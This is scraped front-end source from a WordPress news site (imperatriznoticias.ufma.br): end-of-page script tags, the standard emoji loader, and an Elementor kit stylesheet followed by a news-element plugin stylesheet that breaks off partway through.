<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/inito.js?ver=1" id="khobish_inito-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/main-lib.js?ver=6.9" id="xlmag-mainlib-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/velocity.js?ver=6.9" id="velocity-js"></script>
<script id="khobish-main-js-extra">
var newselement = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"3e0b6f04fa"};
//# sourceURL=khobish-main-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/kc-engine.js?ver=1" id="khobish-main-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-247397.css?ver=1768412521
body_size: 459
content:
.elementor-kit-247397{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-rishi1:#1e2436;--e-global-color-rishi2:#242b40;--e-global-color-rishi3:#ff8b3c;--e-global-color-rishi4:#8E919A;--e-global-color-rishi5:#ffffff;--e-global-color-rishi6:#E9E9EC;--e-global-color-rishi7:#FFF7F1;--e-global-color-rishi8:#FFFBF9;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-rishi1 );}.elementor-kit-247397 e-page-transition{background-color:#FFBC7D;}.elementor-kit-247397 a{color:var( --e-global-color-rishi1 );}.elementor-kit-247397 h1{color:var( --e-global-color-secondary );}.elementor-kit-247397 h2{color:var( --e-global-color-rishi1 );}.elementor-kit-247397 h3{color:var( --e-global-color-rishi1 );}.elementor-kit-247397 h4{color:var( --e-global-color-secondary );}.elementor-kit-247397 h5{color:var( --e-global-color-rishi1 );}.elementor-kit-247397 h6{color:var( --e-global-color-rishi1 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9
body_size: 7036
content:
img{
    vertical-align: middle;
}
.tpoverflow:after {
    content: " ";
    display: block;
    clear: both;
}
.ne-page-loader-wrap {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: white;
    z-index: 9;
}
.elementor-html body.khbloaderactive{
    display: block;
}    
.khobish-flex-inr {
  display: flex;
  flex-wrap: wrap;
  align-content: stretch;
  margin-left: -10px;
  margin-right: -10px;
}
.khobish-flex-col {
  width: 33.33%;
  padding-left:10px;
  padding-right:10px;
}

.khobishpreloader {
    position: fixed;
    display: block;
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    z-index: 55;
    opacity: 1;
    background: white;
}

.khobishpreloader {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
}
.khobishpreloader.loaded {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}

.khobishpreloader .content-container {
    position: relative;
    width: 100%;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}


/*------------------------------------------------------------------*/
/*	XX) LIST TOPBAR
/*------------------------------------------------------------------*/
/* .kb-filter-bar{
	width: 100%;
	clear: both;
	position: relative;
	border-bottom: 2px solid #efefef;
    padding-bottom: 15px;
    margin-bottom: 20px;    

} */
 .kb-filter-bar{
    display: flex;
    gap: 10px;
    justify-content: space-between;
    align-items: center;
 }
.centerpart{
    flex: 1;
  }
  .centerpart span{
    display: block;
  }
/* .kb-filter-bar .leftpart{
	display: inline-block;
	margin-right: 50px;
} */
.kb-filter-bar .leftpart h3{
	margin: 0px;
	padding: 0px;
}
.kb-filter-bar .leftpart h3 span{
	display: block;
	position: relative;
}

.kb-filter-bar .rightpart .view_more{
	display: block;
	height: 100%;
}

/* .kb-filter-bar .rightpart{
	float: right;
	position: absolute;
	top: 10px;
	right: 0px;
} */
ul.kb_subcats_list{
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	/*margin-right: -14px;*/
	float: left;
}
.rightpart{
    display: inline-flex;
    align-items: center;    
}
ul.kb_subcats_list li{
	float: left;
}
ul.kb_subcats_list li:not(:first-child){
	padding-left: 15px;
}

ul.kb_subcats_list li.notneeded{
	display: none;
}
.kb_more_list{
	float: left;
	position: relative;
	display: none;
    padding-left: 20px;
}
.kb_more_list.notneeded{
	display: none;
}
.kb_more_list .more_label{
	float: left;
	height: 100%;
}
.kb_more_list .more_label span{
	padding-right: 14px;
	cursor: pointer;
}

.kb_dropdown_list a {
  color:black !important;
}

.kb_more_list ul{
	margin: 0px;
	padding: 20px;
	list-style-type: none;
	box-shadow: 0px 0px 20px rgba(0,0,0,.05);
	border-radius: 3px;
	background-color: #fff;
}
.kb_more_list .kb_dropdown_list{
	transform: translateY(15px);
	opacity: 0;
	visibility: hidden;
	transition: all .3s ease;
	width: max-content;
	min-width: 150px;
	z-index: 333;
	position: absolute;
	top: 100%;
	right: 0px;
	text-align: right;
	padding-top: 12px;
}

.kb_more_list:hover .kb_dropdown_list{
	opacity: 1;
	visibility: visible;
	transform: translateY(0px);
}
.kb_more_list ul li{
	margin: 0px;
	padding: 0px;
	display: none;
	margin-bottom: 5px;
}
.kb_more_list ul li:last-child{
	margin-bottom: 0px;
}
.kb_more_list ul li.need{
	display: block;
}
.kb-filter-bar span.forwidth{
	width: auto;
	display: block;
	float: left;
	position: absolute;
	opacity: 0;
	visibility: hidden;
}

.style-one .leftpart:after {
    content: "";
    background: #2c2f34;
    width: 40px;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
}


.khobish-ajax-wrap{
    position: relative;
    overflow: hidden;
}
.mason-on .clear{
    display: none;
}

/*------------------------------------------------------------------*/
/*	XX) AJAX NAVIGATION
/*------------------------------------------------------------------*/
.khobish_pagination{
    clear: both;
    display: flex;
    font-size: 11px;
    overflow: hidden;
    align-items: center;
}

.khobish_pagination > div{
    display: inline-block;
    position: relative;
}
.khobish_pagination.load-more > div {
    display: inline-block;
    text-align: center;
    position: relative;
}

.khobish_pagination a{
    display: flex;
    border: 1px solid #bebebe;
    transition: all .3s ease;
    justify-content: center;
    align-items: center;
}
.khobish_pagination.load-more a {
    width: 100%;
}
.khobish_pagination.load-more i,.khobish_pagination.load-more .xlspin span{
    display: none;
}
.khobish_pagination.load-more .xlspin i{
    display: block;
}

.khobish_pagination a.inactive:after,
.khobish_pagination a.inactive:before{
	background-color: #d6d6d6;
}
.khobish_pagination a.inactive{
	border-color: #d6d6d6;
	cursor: default;
}

.khobish_pagination .mz_prev,.khobish_pagination .mz_next{
    text-align: center;
}

.khobish_pagination.load-more .mz_next:before,.khobish_pagination.load-more .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .middle-bar span{
    height: 1px;
    display: block;
}
.khobish_pagination.load-more .mz_next:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.load-more .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.prev-next .mz_prev:before,.khobish_pagination.prev-next .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .mz_prev:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.prev-next .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.number-pagination .page-numbers {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    gap: 5px;
}
.khobish_pagination.number-pagination .page-numbers li {
    display: inline-flex;
}
.khobish_pagination.number-pagination li .page-numbers{
display: flex;
    justify-content: center;
    align-items: center;  
}

  
/*Generals*/
.entry_title{
    margin: 0;
}
.clear{
    clear: both;
}
.hidden-xl{
    display:none !important;
}
.lazyload{
    background-image: linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);
    background-repeat: no-repeat !important;
    background-color: #f5f5f5;
    background-size: 900px 1700px;
    background-position: center center;
    animation: wbangonpreload 1s infinite linear forwards;
    -webkit-animation: wbangonpreload 1s infinite linear forwards;  
}
@-webkit-keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}@keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}
.excerpt-wrap{

    position: relative;
    overflow: hidden;
}

/*@media (min-width: 992px) {*/
    .no-margin{
      margin-left:-15px;
      margin-right:-15px;
    }
/*}*/

.no-pad{
  padding-left:0px !important;
  padding-right:0px !important;
}

/*Post loader*/

.load-wrap {
    position: absolute;
    top: 0px;
    width: 100%;
    z-index: 33;
    left: 0px;
    right: 0px;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;    
}

.khobish-ajax-wrap.loading{
    filter: blur(2px);
    -webkit-filter: blur(2px);  
}
.khobish-ajax-wrap{
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  opacity: 1;    
}

.ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: calc(100% + 20px);
    -webkit-transition:  -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.ft-thumbwrap:hover img {
    -webkit-transform: translate3d(0,0,0);
  opacity:.9;
    transform: translate3d(0,0,0);
}

/*Format Icon*/
.format-video .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    color: #ffffff;
    z-index: 1;
}
.icon.xlsmall:before {
    width: 30px;
    height: 30px;
    line-height: 28px;
    font-size: 11px;
}
.format-video .icon:before {
    content: "\f2be";
}
.format-gallery .icon:before {
    content: "\f1e8";
}
.format-video .icon:before {
    border: 2px solid #ffffff;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 36px;
    display: block;
    font-family: LineAwesome; 
    text-align: center;
    font-size: 17px;
    background: rgba(0,0,0,0.3);
    transition: 0.3s;
    z-index: 2;
}
.ft-thumbwrap{
    position: relative;
}
.no-overflow{
    overflow: hidden;
}
.khboverlaythumb{
    position: absolute;   
    z-index: 2; 
}
.btn-more{
    display: inline-block;
}
/*Block 1*/
.block-1 .ft-thumbwrap{
    max-width: 350px;
    float: left;
    margin-right: 25px;
    position: relative;
}
.post-item {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat; 
}

.bg-img.post-item {
    height:300px;
    background-size: cover;
    background-position: center;
}

/*Block 2*/
.bottom-meta {
    display: table;
    width: 100%;
}
.col {
    display: table-cell;
}
.post-info-author img{
    display: inline-block;
    vertical-align: middle;
}

.post-info-author img{
    width: 30px;
    border-radius: 50%;
    margin-right: 7px;
    display: inline-block !important;
}

/*Block 3*/
.bottom-meta{
    border: 1px solid #eee;
    border-left: 0px;
    border-right: 0px;
    padding: 6px 0px;
}
.xld_sharelist {
    display: inline-block;
    padding-left: 20px;
}

.xld_sharelist a {
    padding:0px 2px;
}
.bottom-meta .col{
    width:33.33%;
}
.bottom-meta .col.share{
    border-left: 1px solid #eeee;
    border-right: 1px solid #eee;
}

/*Block 5*/
.magazine-1{
	clear: both;
	overflow: hidden;
}
.magazine-1 .rest .ft-thumbwrap{
    width: 100px;
    float: left; 
}
/*.magazine-1 .rest .ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: 100%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: none;
    transform: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
/*Carousels*/

.fa-chevron-right.slick-arrow {
    right: 0;
}
.slick-slider .fa-chevron-left{
  left:0;
}
.slick-slider:hover .slick-arrow{
  opacity:1;
}
.slick-slider:hover .fa-chevron-left{
  left:10px;
}
.slick-slider:hover .fa-chevron-right{
  right:10px;
}

.grid-item {
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
}
.slide-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size: cover;
    transition: 1.5s;
    background-position: center center;
}
/*.thumb-overlay .thumb-content {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 30px 20px;
    z-index: 3;
    width: 100%;
    pointer-events: none;
    transition: bottom 0.3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
.thumb-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

/*.thumb-overlay .entry_excerpt {
    color: #ffffff;
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    transition: opacity 0.4s ease-out, max-height 0.4s ease-out, margin 0.4s;
}
.thumb-overlay .grid-item:hover .entry_excerpt{
    opacity: 1;
    max-height: 100px;
    margin-top: 5px;
    transition: opacity 0.4s ease-out, max-height 0.9s ease-out;
}*/
.full-thumb-link {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    top: 0;
    bottom: 0;
}

.thumb-overlay:after,.slide-bg:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 65%;
    transition: height 0.2s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bg-img.post-item:hover .thumb-overlay:after{
  height:80%;
}
.style-three .full-thumb-link:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #00000052;
    z-index: 2;
}

.grid-item:hover .slide-bg.zoomin{
     -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition: 2s; 
}
/*Mag slide 1*/
.slider-b {
    list-style-type: none;
}
.slider-a-wrap{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.grid-item{
  height:100%
}
.mag-item-1:nth-child(1) {
    width: 50%;
    height: 100%;
    margin-right: 1px;
        padding-bottom: 1px;
    float:left;
    height:100%;
}

.mag-item-2:nth-child(n+2) {
    height: calc(50% - 1px);
    width: 24.9%;
    width: calc(25% - 1px);
    float: left;
    margin-bottom: 1px;
}

.mag-item-2:nth-child(2n){
  margin-right:1px;
}
@media (max-width: 767px){
  .mag-item-1:nth-child(1) {
    width:100%;
  }
 .mag-item-2:nth-child(n+2) {
    width: calc(50% - 1px);

} 
}

/*Ajax Pagination*/
.ajxmpostainer{
    overflow: hidden;
    position: relative;
    clear: both;
}

.loadmore.pagi {
    clear: both;
}
.pagi.prev-nxt{
    clear: both;
    position: relative;
    overflow: hidden;
    text-align: center;
    position: absolute;
    right: 0;
    display: inline-block;      
}
.loadmore .ash_loadmore{
  position: relative;
  cursor:pointer;
    display: block;  
}
.ash_loadmore.disabled{
  cursor:auto !important;
}

.pagi.prev-nxt .ash_loadmore{
    display: inline-block;
    border: 1px solid #eee;
    font-size: 11px;
    width: 23px;
    padding: 2px;
    cursor: pointer;
    text-align: center;
    position: relative;
}


/*--one*/
.post-carousel.style-one .thumb-overlay:after{
    content:none;
}
.post-carousel.style-one .thumb-content {
    background: #00000042;
     padding: 20px 30px 20px;
    transition: background 1s cubic-bezier(0.16, 0.84, 0.45, 1);
}
.style-one .grid-item:hover .thumb-content{
  background: #ff55b3;
}

/*--three*/


.style-three .thumb-overlay3{
    position: relative;
    top: 48%;
    max-width: 400px;
    width: 100%;
    margin: 0px auto;
    text-align:center;
     opacity: 0; 
    transform: translateY(-50%);
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;  
        z-index: 3;
}
.style-three .slick-active .thumb-overlay3{
  opacity:1;
}

/*---five*/
.post-carousel.style-five{
    padding: 0px 25px;
}
.post-carousel.style-five .grid-item{
  display: table;
}
.post-carousel.style-five .ft-thumbwrap {
    vertical-align: top;
    display: table-cell;
    width: 75px;
    float: left;  
}

.post-carousel.style-five .thumb-bottom {
    display: table-cell;
    vertical-align: middle;
}

.post-carousel.style-five .slick-arrow {
    position: absolute;
    padding: 8px;
    display: flex !important;
    align-items: center;
    top: 0;
    bottom: 0;
    background: #d0d0d0;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    width: auto;
    height: auto; 
    line-height: initial;
  margin-top:0px;
  opacity: 1;
}

.post-carousel.style-five:hover .fa-chevron-left {
    left: 0;
}
.post-carousel.style-five:hover .fa-chevron-right {
    right: 0;
}
/*Overlay Post*/
.post-overlay .thumb-overlay:after{
    display: none;
}
/*CTA Box*/
.box-content-wrap {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.box-content-wrap:before {
    display: block;
    content: " ";
    width: 100%;
    padding-top: 80%;
}
.box-content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.box-image {
    background-repeat: no-repeat;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.box-image:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,.2);
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.box-image:after {
    border: 1px solid #fff;
    content: "";
    position: absolute;
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    bottom: 15px;
    left: 15px;
    opacity: 0;
    right: 15px;
    top: 15px;
}
.cta-text {
    position: absolute;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    -webkit-backface-visibility: hidden;
    text-align: center;
}

.box-content:hover .box-image:after {
    opacity: 1;
}
.box-content .title{
    display: inline-block;
    margin: 0;
}


/*Nav menu items */
ul.ae-nav {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.ae-nav a {
    display: block;
}
.ae-nav li{
  display:inline-block;
}
.col-2 li{
    width:50%;
    float: left;
}

.col-3 li{
    width:33.33%;
    float: left;
}

/*Wp Insagram Widget*/
.fullwidth-insta,.columnar-insta{
    margin: 0;
    padding:0;
    list-style-type: none;
    overflow: hidden;
}
.fullwidth-insta li{
  float:left;
}

.columnar-insta li{
  float:left;
  padding:4px;
}
@media (max-width: 768px) {
.fullwidth-insta li{
  float:left;
}  
}

.xlinsta {
    display: block;
    overflow: hidden;
    position: relative;
}

.xlinsta:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    position: absolute;
    transition: .2s cubic-bezier(.25,.46,.45,.94);
    z-index: 1;
}
.xlinsta:hover:before {
    opacity: .5;
}
  
/*Widget cat tax*/
.aetaxo.full li:last-child{
    border-bottom: 0;
    padding-top: 0;
}

.aetaxo.full li{
    color: #a0a0a0;
    
    position: relative;
    line-height: 1.8em;
    padding: 5px 0;
      text-align: left;
  
}
.aetaxo.full span{
  float: right;
}
.aetaxo a{
  display:block;
  border-bottom: 1px solid #eee;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*Clearings*/
.height5{
    height:5px;
}
.height10{
    height:10px;
}

/*Widgets*/
.ft-thumbwrap .counter{
    position: absolute;
    text-align: center;
}

/*timeline*/
.timeline-widget{
  position:relative;
  padding-left:20px;
    margin: 0px;
    margin-left: 5px;
}
.timeline-widget li{
  list-style-type:none;
}
.timeline-widget:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #e6e6e6;
}

.timeline-widget .anim-fade:before {
    content: "";
    width: 12px;
    height: 12px;
    background: #e6e6e6;
    border: 3px solid rgba(255,255,255,0.8);
    position: absolute;
    left: -4px;
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition-duration: 0.3s;
}

.timeline-widget .anim-fade:hover:before {
    background: #08f;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/*.xl-flex-row{
    position: relative;
    -js-display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%;  
}
.xl-flex-col {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.xl_nav_normal {
    -webkit-box-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}*/

/*-------------------------------------------------------*/


/* Trending Now
/*-------------------------------------------------------*/



.trending-now-label i {
    margin-right: 5px;
}

/*Video Playlist*/
.xlvidpre,.playimg{
    position: relative;
}
.xlvidpre.loading{
    opacity:.5;   
}
.xlvidpre{
  transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  opacity: 1;    
}
.plthmb{
    cursor: pointer;
}
.slick-current .playimg:before {
    border-color: #fff transparent transparent;
    border-style: solid;
    border-width: 10px 10px 0;
    content: "";
    right: 0;
    left: 0;
    width: 10px;
    margin: auto;
    position: absolute;
    top: 0;
    z-index: 2;
}

.list .playimg {
    width: 77px;
    float: left;
        margin-right: 10px;
}
.list .title {
    display: inline-block;
}

.list .plthmb {
    overflow: hidden;
    clear: both;
        border-bottom: 1px solid #eee;
}

.list .playlist-title{
    position: relative;
    background: antiquewhite;
    padding: 13px 15px;
}
.list .playlist-title i{
    position: absolute;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}

.list .playlist-title h2 {
    margin: 0;
    padding-left: 19px;
    font-size: 20px;
}
.list .content{
    overflow: hidden;
    position: relative;
}

/*Fullwidth share*/

    .xld_postshare {
        float: none;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .xld_share_post a {
        float: left;
        width: 44px;
        max-width: 44px;
        height: 38px;
        line-height: 38px;
